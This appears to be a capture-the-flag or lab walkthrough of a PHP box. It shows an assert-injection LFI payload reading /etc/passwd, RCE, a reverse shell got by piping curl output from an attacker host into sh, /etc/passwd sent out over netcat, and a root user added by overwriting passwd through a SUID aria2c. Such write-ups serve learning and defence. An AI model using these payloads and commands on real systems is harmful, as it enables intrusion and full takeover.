NETWORK


ENUMERATION


Changing the url we get the following
LFI via PHP’s ‘assert’
Looks like we have an ‘assert’ injection payload may work as explained here https://book.hacktricks.xyz/pentesting-web/file-inclusion#lfi-via-phps-assert. The LFI appears to be filtering traversal strings such as “..” and responding with something along the lines of “Hacking attempt” or “Nice try!”.
using the following payload (url encoded)

' and die(show_source('/etc/passwd')) or '

We get the passwd file

Looking into the index.php we can see the code responsible of the LFI
FOOTHOLD
RCE


We have remote code execution on the server which can be proven by the following command
curl http://192.168.74.94/index.php?page=%27%20and%20die(system(%27id%27))%20or%20%27


Reverse shell as www-data
Using the following reverse shell code
then visiting the following url
curl 192.168.74.94/index.php?page=%27%20and%20die%28system%28%27curl%20http%3A%2F%2F192.168.49.74%2Freverse.txt%7Csh%27%29%29%20or%20%27
PRIV ESCALATION
Linpeas.sh has revealled the following

Let go and crack this private key

We have found “sozefasalshwamra”
Add a new user
Looking into the suids we have found the following

In gtfobin we have found the following

using aria2c we can overwrite the /etc/passwd, with adding a dummy user to the system.

First, let’s start with copying the machine passwd in our local
# 1. Send file to attack machine
nc -nv 192.168.45.196 443 < /etc/passwd

# 2. In the attack machine, receive the data
nc nvlp 443 > /etc/passwd
then we have to generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
we continue by adding the user hacker with the password hacker
echo 'hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash' >> /tmp/passwd
Using aria2c, we can copy the new passwd into the machine
aria2c -o passwd "http://192.168.45.74/newpasswd" --allow-overwrite=true


Thanks to that previous actions we now have a user with root access